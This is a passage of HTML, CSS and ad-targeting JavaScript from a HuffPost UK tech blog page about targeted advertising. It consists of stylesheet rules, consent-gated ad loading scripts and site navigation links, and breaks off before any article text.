.card__label--top{font-size:.8125rem;margin-bottom:5px}}@media (min-width:414px){.zone.zone--more-in .card__label--top{margin-bottom:7px}}@media (min-width:768px){.zone.zone--more-in .card__label--top{margin-bottom:3px}}@media (min-width:1024px){.zone.zone--more-in .card__label--top{margin-bottom:5px}}@media (min-width:1280px){.zone.zone--more-in .card__label--top{margin-bottom:10px}}.zone.zone--more-in .card__label--top:empty{display:none}.zone.zone--more-in .card__headline,.zone.zone--more-in .card__label__link{text-decoration:none}.zone.zone--more-in .card__headline__text{color:#fff;display:-webkit-box;font-family:Montserrat,sans-serif;font-size:.875rem;font-weight:700;line-height:1.29;line-clamp:3;-webkit-line-clamp:3;-webkit-box-orient:vertical;overflow:hidden}@media (min-width:768px){.zone.zone--more-in .card__headline__text{max-height:52px}}.zone.zone--more-in .card__label--bottom{color:#fff;margin-top:5px}@media (min-width:768px){.zone.zone--more-in.zone--inlineAds .zone__content{align-items:end;flex-wrap:wrap}.zone.zone--more-in.zone--inlineAds .zone__content .card{flex-basis:calc(33.33% - 16.66667px);margin-bottom:25px;margin-right:25px}.zone.zone--more-in.zone--inlineAds .zone__content .card:nth-child(3),.zone.zone--more-in.zone--inlineAds .zone__content .card:nth-child(4n+3){margin-right:0}.no-ads .zone.zone--more-in.zone--inlineAds:after{background-color:transparent}.no-ads .zone.zone--more-in.zone--inlineAds .zone__content .card,.no-ads .zone.zone--more-in.zone--inlineAds .zone__content .card:nth-child(4n+3){margin-right:25px}.no-ads .zone.zone--more-in.zone--inlineAds .zone__content .card:nth-child(3n){margin-right:0}}.accent-button{border-radius:100px;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:.875rem;font-style:normal;font-weight:700;height:40px;line-height:normal;margin-left:8px;min-width:129px;padding:12px 16px;text-transform:uppercase}.share-bar--header .accent-button{margin-left:0}.accent-button{background:#2e7061;border:1px solid #2e7061;color:#fff}.accent-button a{color:#fff;font-weight:700;text-decoration:none}.accent-button:hover{border:1px solid #626262}.accent-button:hover,.accent-button:hover a{background:#f5f5f5;color:#000}.accent-button-container{margin-bottom:24px;text-align:center}.accent-button-container .accent-button{display:inline-block;height:auto;text-align:center}.comments--pull-out{background-color:#fff;bottom:0;max-width:500px;overflow:hidden;position:fixed;right:0;top:0;transition:width 1s ease;width:0;z-index:5000008}.comments--open{box-shadow:-1px 0 10px 1px rgba(0,0,0,.35);overflow:scroll;width:100%;-webkit-overflow-scrolling:"touch"}.comments__close{cursor:pointer;font-size:1.625rem;position:absolute;right:15px;top:5px;z-index:1}.comments__container{padding:15px 10px}.right-rail-sticky .ad-right-rail-native-ad{margin-bottom:40px}.zone--native-article-ad{margin-top:40px}.zone--native-article-ad .zone__content{padding-top:30px}.zone--native-article-ad .card{margin-bottom:40px;position:relative}.zone--native-article-ad .card__headlines{margin-top:0}.zone--native-article-ad .card__headline{text-decoration:none}.zone--native-article-ad .card__headline__text{color:#000;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:1.125rem;font-weight:700;line-height:1.25rem;margin:16px 0}.zone--native-article-ad .card__text__top{border-bottom:3px solid #000;line-height:0;margin:10px 0 20px;position:absolute;text-align:center;top:-30px;width:100%}.zone--native-article-ad .card__description{color:#000;font-family:ProximaNova;font-size:1rem;font-weight:300;letter-spacing:normal;line-height:1.25rem;margin:16px 10px 0;text-align:center}.zone--native-article-ad .card__label--top{background:#fff;color:#000;display:inline;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:.8125rem;font-weight:700;margin-top:12px;padding:0 10px;text-align:center;text-transform:uppercase}.zone--native-article-ad .card__label--bottom{margin-top:10px;text-align:center}.sigil{background-color:#f83371;bottom:18.5px;box-shadow:3px 3px #0d0eca;height:54px;left:20px;position:absolute;width:54px;z-index:1}.sigil:before{border-bottom:10px solid transparent;border-left:17px solid #fff;border-top:11px solid transparent;bottom:16px;content:"";left:19px;position:absolute}body.front-page .sigil,body.parent_topic .sigil,body.power .sigil{background-color:rgba(22,23,23,.8);border:4px solid #fff;border-radius:28px;box-shadow:0 2px 4px 0 rgba(0,0,0,.5);height:56px;width:56px}body.front-page .sigil:before,body.parent_topic .sigil:before,body.power .sigil:before{bottom:auto;top:50%;transform:translateY(-50%)}.back-to-home__container a .arrow-left{margin-right:5px}.back-to-home__container a .arrow-left:before{border-left:2px solid #fff;border-top:2px solid #fff;content:"";display:inline-block;height:7px;transform:rotate(-45deg);width:7px}.back-to-home__container--footer{width:162px}@media (max-width:549px){.back-to-home__container--footer{margin:0 auto 24px}}.back-to-home__container--footer:hover a .arrow-left:before{border-left:2px solid #000;border-top:2px solid #000}.back-to-home__container--nav,.back-to-home__container--sub-nav{margin:-2px 0 0;text-align:center}.back-to-home__container--nav a,.back-to-home__container--sub-nav a{border-radius:100px;color:#fff;display:inline-block;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:.75rem;font-weight:700;margin:0 auto;max-width:300px;padding:5px 16px;text-align:center;text-decoration:none;text-transform:uppercase}.back-to-home__container--nav a .arrow-left:before,.back-to-home__container--sub-nav a .arrow-left:before{border-color:#fff}@media (min-width:768px){.back-to-home__container--nav a,.back-to-home__container--sub-nav a{color:#fff;margin:0;padding:0}.back-to-home__container--nav a .arrow-left:before,.back-to-home__container--sub-nav a .arrow-left:before{border-color:#fff}}.entry.webview{margin-bottom:50px}
</style><style type="text/css"></style><script type="text/javascript">
// NOTE: Wrong debug value is causing some issues with our ad debugger, so clearing it to fix the issue
(function flushDebugStorage(){
  try {
    var keyToRemove = 'debug';
    if (window.localStorage && localStorage.getItem(keyToRemove) !== null) {
      localStorage.removeItem(keyToRemove);
      return;
    }
  } catch (e) {
    console.log('error while flushing debug storage');
  }
})();
</script>
<script type="text/javascript">
  window.HPGam = window.HPGam || {};
  window.HPGam.cmd = window.HPGam.cmd || [];
  window.googletag = window.googletag || {};
  window.googletag.cmd = window.googletag.cmd || [];
  
  var isSponsored = false;
	if (window.HP && window.HP.params && window.HP.params.isSponsored) {
    isSponsored = true;
  } else if (window.HP && window.HP.entry && window.HP.entry.modulousTags) {
    isSponsored = (window.HP.entry.modulousTags || []).some(function(tag){
      return tag.startsWith('@sponsor_') || tag === '@sponsor';
    });
  }
  
  function getCookie(cookieName) {
    var cookies = document.cookie.split(';');
    for (var i = 0; i < cookies.length; i++) {
      var cookie = cookies[i].trim();
      if (cookie.startsWith(cookieName + '=')) {
        return cookie.substring(cookieName.length + 1);
      }
    }
    return null;
  }
  
  function initTargeting() {
		if (window.HP) {
      document.addEventListener('abeagleEventCambria', function() {
        if (
          isSponsored ||
          window.getExperimentVariant('RT-1853-hp-raptive') !== 'raptive' ||
          getCookie('bf-geo-country') !== 'US'
        ) {
          setGAMTargeting();
        }
      });
    } else {
      setGAMTargeting(); // fix for horoscopes
		}
    
    var brandPlatform = [];
    var renderer = 'unknown';
    var platform = '';

    var geo = 'uk';
    var geoZoneMap = {
      "uk": "uk.huffpost"
    };

    var zoneOne = geoZoneMap[geo] || 'huffpost';
    brandPlatform.push(zoneOne);

    
    platform = 'desktop';
    brandPlatform.push('desktop');
    
    
    var category = 'unknown';
    
    category = 'tech';
    
    

    
    renderer = 'cambria';
    
    
    
    

    var networkID = '6556';
    

    var testAdStr = "".replace(/\s*/g, '');
    var testAds = testAdStr.length > 0 ? testAdStr.split(",") : [];
    var affiliateCookie = getCookie('bf-affiliate');
    
    HPGam.cmd.push(function(){
      HPGam.env.setParams({
        abData: [],
        bnp: "",
        brandPlatform: brandPlatform.join('.'),
        entryId: "5d035d39e4b06acd9dd0e5b1",
        geo: geo,
        locale: 'en',
        networkID: networkID,
        pageTypes: ["bpage"],
        platform: platform,
        platformNames: ["cambria"],
        section: category,
        site: "uk",
        subSections: ["tech"],
        tags: ["@blog","@import_source_mt","algorithmic-advertising","algorithms","automation","big-data","big-data-capitalism","google","targeted-ads","targeted-advertising","tech","youtube","youtube-ad-scandal"],
        testAds: testAds,
        wCategory: [],
        wKeyword: [],
        wSentiment: [],
        authorNickname: "christian-fuchs1",
        category: "tech",
        affiliateCookie: affiliateCookie,
        cat: ""
      });
    });
    
    function setGAMTargeting() {
      HPGam.cmd.push(function(){
        function targetMap() {
          function csvToArr(str) {
            var str2 = str.replace(/(^\s+|\s+$)/g, '');
            return (str2.length && str2.split(",") || []);
          }
          var r = [];
          function addKV(key, val) {
            if (val.length > 0) {
              r.push([key, val]);
            }
          }
          addKV("destination", "huffpost");
          addKV("edition", "uk");
          addKV("hpid", "5d035d39e4b06acd9dd0e5b1");
          
          
          
          addKV("zone3", 'tech');
          
          
          addKV("section", csvToArr("tech"));
          
          addKV("pageType", "B");
          addKV("cms_tag", csvToArr("@blog,@import_source_mt,algorithmic-advertising,algorithms,automation,big-data,big-data-capitalism,google,targeted-ads,targeted-advertising,tech,youtube,youtube-ad-scandal"));
          
          addKV("user", csvToArr("christian-fuchs1"));
          var dfpKeywordVal = HPGam.getQuery("dfp-keyword");
          if (dfpKeywordVal) {
            addKV('dfp-keyword', dfpKeywordVal);
          }
          if (renderer) {
            addKV('renderer', renderer);
          }
          

          addKV('w_category',csvToArr(""));
          addKV('w_keyword',csvToArr(""));
          addKV('w_sentiment',csvToArr(""));

          addKV("cat", "");

          var affiliateCookie = getCookie('bf-affiliate');
          if (affiliateCookie) {
            addKV("affiliate", affiliateCookie);
          }

          return r;
        }

        googletag.cmd.push(function(){
          var map = targetMap();
          HPGam.log('setTargeting', map);
          console.log('setTargeting', map);
          map.forEach(function(t){
            return googletag.pubads().setTargeting(t[0], t[1]);
          });
        });

        return;
      });
		}
  }
    
	initTargeting();
</script>





<script type="text/javascript" fetchpriority="high" src="https://modulous.huffpost.com/2026/01/09/1767976361-bundle-hp-gam-8ee2452.min.js" async></script>






<style>.right-container .card.polar-container{margin-bottom:60px;}</style>
 
<script type="text/javascript">
(function(){
  function loadScript(src) {
    var s, r, t;
    r = false;
    s = document.createElement('script');
    s.type = 'text/javascript';
    s.src = src;
    t = document.getElementsByTagName('script')[0];
    t.parentNode.insertBefore(s, t);
    return;
  }
  window.waitForGlobal(() => !!window.__tcfapi, () => {
  window.__tcfapi('addEventListener', 2, function(tcData, listenerSuccess) {
    if (listenerSuccess) {
      if (tcData.eventStatus === 'useractioncomplete' || tcData.eventStatus === 'tcloaded') {
        if(tcData.gdprApplies)
        {
          // Block of code for parsing tcData for IAB Vendor consents
          if (
            (tcData.vendor && tcData.vendor.consents) &&
            (tcData.vendor.consents[297] || tcData.vendor.legitimateInterests[297]) &&
            (
              tcData.purpose.consents[1] &&
              tcData.purpose.consents[3] &&
              tcData.purpose.consents[4] &&
              tcData.purpose.legitimateInterests[2] &&
              tcData.purpose.legitimateInterests[7] &&
              tcData.purpose.legitimateInterests[8] &&
              tcData.purpose.legitimateInterests[10]
            )
          ) {
            return loadScript("//polarcdn-terrax.com/nativeads/script/aoluk/PolarDis.js");
          }
        } else {
          
          return loadScript("//polarcdn-terrax.com/nativeads/script/aoluk/PolarDis.js");
        }
      }
    }
  });
});
}());
</script>

<script>
window.waitForGlobal = function(identifier, cb, poll) {
  var test = typeof identifier === "function" ? identifier : function() { return !!window[identifier]; };
  var interval;
  if(test()) {
    cb();
  } else {
    interval = setInterval(function(){
      if(test()) {
        cb();
        clearInterval(interval);
      }
    }, poll || 50);
  }
};

window.modulousQueue = (function() {
  var queue = [];
  var run = false;
  function runner(fn) {
    setTimeout(function(){
      try {
        fn();
      } catch (e) {
      }
    }, 0);
  }
  return {
     add: function(fn) {
       var _tmp1 = !run && queue.push(fn);
       var _tmp2 = run && runner(fn);
     },
     runAll: function() {
       var i = 0;
       run = true;
       for(;i<queue.length;i++) {
         runner(queue[i]);
       }
       queue = [];
     }
  };
}());

setTimeout(function(){
  waitForGlobal('jQuery', modulousQueue.runAll);
}, 5000);
</script>
<style>
#modulous_mid_article #ad_mid_article {margin:auto; width:100%;}
.advertisement.treated .advertisement__label{display:none !important;}
.advertisement.entry_paragraph_4 > div{padding:0px  !important; display:inherit !important;}
</style><script id="server-experiment-data" type="application/json">{}</script></head><body class="entry standard invert-header tech news uk desktop" data-locale="en_GB"><div id="fb-root"></div><div class="body-wrap"><a href="#main" tabindex="0" class="skip-to-content">Skip to Main Content</a><div class="js-react-hydrator" data-component-name="Modal" data-component-id="316" data-component-props="{}"><div id="modal" class="modal" role="presentation"><div class="modal__inner"><button class="modal__close yr-no-track">×</button><div class="modal__title"></div><div class="modal__subtitle"></div></div></div></div><div class="js-react-hydrator" data-component-name="CampaignToaster" data-component-id="5560" data-component-props="{&quot;signInUrl&quot;:&quot;https://login.huffpost.com/login?dest=https%3A%2F%2Fwww.huffpost.com%2Fchristian-fuchs1%2Fgoogle-ads_b_15549074.html%3Fhp_auth_done%3D1&quot;,&quot;entryId&quot;:&quot;5d035d39e4b06acd9dd0e5b1&quot;,&quot;toasterData&quot;:{},&quot;isMobile&quot;:false,&quot;hasBigBanner&quot;:false,&quot;isPreview&quot;:false}"><div id="campaign-toaster"></div></div><div class="js-cet-unit-site-header" id="left-nav"><div aria-labelledby="left-nav-heading" class="left-nav left-nav--news" role="dialog" aria-modal="true"><div class="left-nav__body js-cet-subunit"><div id="left-nav-heading" class="sr-only">Main Menu</div><div class="js-react-hydrator" data-component-name="LeftNavTop" data-component-id="1573" data-component-props="{&quot;editionInfo&quot;:{&quot;id&quot;:&quot;uk&quot;,&quot;name&quot;:&quot;U.K.&quot;,&quot;link&quot;:&quot;https://www.huffingtonpost.co.uk&quot;,&quot;locale&quot;:&quot;en_GB&quot;}}"><div class="left-nav__top"><button id="left-nav-close" aria-label="Close Menu" class="left-nav__close first-focusable-element" data-vars-item-name="menu_nav" data-vars-item-type="button" data-vars-action-type="close" data-vars-action-value="menu" data-vars-unit-type="nav_bar" data-vars-unit-name="site_header" data-vars-type="web_content_action" data-vars-subunit-type="component" data-vars-subunit-name="hamburger_nav" data-vars-position-in-subunit="0"></button><button class="left-nav__editions-menu__toggle yr-track" aria-expanded="false" aria-label="Open Editions Menu">U.K. edition</button></div></div><nav class="left-nav__menu"><div class="left-nav__menu__group"><div class="left-nav__menu__item--heading"><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--heading" href="https://www.huffingtonpost.co.uk/horoscopes" data-vars-item-name="Daily Horoscopes" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/horoscopes" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="1" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">Daily Horoscopes</a></div><span></span></div><div class="left-nav__menu__group"><div class="left-nav__menu__item--heading"><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--heading" href="/politics/" data-vars-item-name="Politics" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/politics/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="2" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">Politics</a></div><span></span><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--link" href="/news/labour-party/" data-vars-item-name="Labour" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/news/labour-party/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="3" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">Labour</a><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--link" href="/news/conservatives/" data-vars-item-name="Conservatives" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/news/conservatives/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="4" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">Conservatives</a><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--link" href="https://www.huffingtonpost.co.uk/news/keir-starmer/" data-vars-item-name="Keir Starmer" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/news/keir-starmer/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="5" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">Keir Starmer</a><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--link" href="https://www.huffingtonpost.co.uk/news/ukraine/" data-vars-item-name="Ukraine" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/news/ukraine/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="6" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">Ukraine</a></div><div class="left-nav__menu__group"><div class="left-nav__menu__item--heading"><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--heading" href="/news/" data-vars-item-name="News" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/news/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="7" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">News</a></div><span></span><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--link" href="/news/explainers/" data-vars-item-name="Explainers" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/news/explainers/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="8" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">Explainers</a><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--link" href="/news/" data-vars-item-name="Latest News" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/news/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="9" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">Latest News</a><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--link" href="/news/world-news/" data-vars-item-name="World News" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/news/world-news/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="10" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">World News</a></div><div class="left-nav__menu__group"><div class="left-nav__menu__item--heading"><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--heading" href="/news/at-what-cost/" data-vars-item-name="Cost of Living" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/news/at-what-cost/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="11" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">Cost of Living</a></div><span></span></div><div class="left-nav__menu__group"><div class="left-nav__menu__item--heading"><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--heading" href="/entertainment/" data-vars-item-name="Entertainment" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/entertainment/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="12" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">Entertainment</a></div><span></span><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--link" href="/news/celebrity/" data-vars-item-name="Celebrity News" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/news/celebrity/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="13" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">Celebrity News</a><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--link" href="/news/music/" data-vars-item-name="Music" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/news/music/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="14" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">Music</a><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--link" href="/news/film/" data-vars-item-name="Film" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/news/film/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="15" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">Film</a><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--link" href="/news/nostalgia/" data-vars-item-name="Nostalgia" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/news/nostalgia/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="16" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">Nostalgia</a></div><div class="left-nav__menu__group"><div class="left-nav__menu__item--heading"><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--heading" href="https://www.huffingtonpost.co.uk/news/shopping/" data-vars-item-name="Shopping" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/news/shopping/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="17" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">Shopping</a></div><span></span></div><div class="left-nav__menu__group"><div class="left-nav__menu__item--heading"><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--heading" href="/lifestyle/" data-vars-item-name="Life" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/lifestyle/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="18" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">Life</a></div><span></span><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--link" href="/news/mental-health/" data-vars-item-name="Mental Health" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/news/mental-health/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="19" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">Mental Health</a><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--link" href="/news/sex-relationships/" data-vars-item-name="Sex &amp; Relationships" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/news/sex-relationships/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="20" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">Sex &amp; Relationships</a><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--link" href="/news/health/" data-vars-item-name="Health" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/news/health/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="21" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">Health</a><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--link" href="/news/wellbeing/" data-vars-item-name="Wellbeing" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/news/wellbeing/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="22" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">Wellbeing</a><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--link" href="/news/green-living/" data-vars-item-name="Green Living" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/news/green-living/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="23" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">Green Living</a><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--link" href="/news/travel/" data-vars-item-name="Travel" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/news/travel/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="24" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">Travel</a><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--link" href="/news/food-drink/" data-vars-item-name="Food &amp; Drink" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/news/food-drink/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="25" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">Food &amp; Drink</a><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--link" href="/news/money-work/" data-vars-item-name="Money &amp; Work" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/news/money-work/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="26" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">Money &amp; Work</a><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--link" href="/news/home-and-garden/" data-vars-item-name="Home &amp; Garden" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/news/home-and-garden/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="27" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">Home &amp; Garden</a><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--link" href="https://www.huffingtonpost.co.uk/news/what-happens-if/" data-vars-item-name="What Happens If?" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/news/what-happens-if/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="28" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">What Happens If?</a><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--link" href="https://www.huffingtonpost.co.uk/news/regular/" data-vars-item-name="Regular" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/news/regular/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="29" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">Regular</a></div><div class="left-nav__menu__group"><div class="left-nav__menu__item--heading"><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--heading" href="/parents/" data-vars-item-name="Parents" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/parents/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="30" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">Parents</a></div><span></span><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--link" href="/news/life-as-a-parent/" data-vars-item-name="Life As A Parent" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/news/life-as-a-parent/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="31" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">Life As A Parent</a><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--link" href="https://www.huffingtonpost.co.uk/news/pregnancy/" data-vars-item-name="Pregnancy" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/news/pregnancy/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="32" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">Pregnancy</a><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--link" href="https://www.huffingtonpost.co.uk/news/birth-and-babies/" data-vars-item-name="Birth and Babies" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/news/birth-and-babies/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="33" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">Birth and Babies</a><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--link" href="https://www.huffingtonpost.co.uk/news/babies-toddlers/" data-vars-item-name="Toddlers" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/news/babies-toddlers/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="34" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">Toddlers</a><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--link" href="https://www.huffingtonpost.co.uk/news/school-days/" data-vars-item-name="School" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/news/school-days/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="35" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">School</a><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--link" href="https://www.huffingtonpost.co.uk/news/teens/" data-vars-item-name="Teens" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/news/teens/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="36" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">Teens</a><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--link" 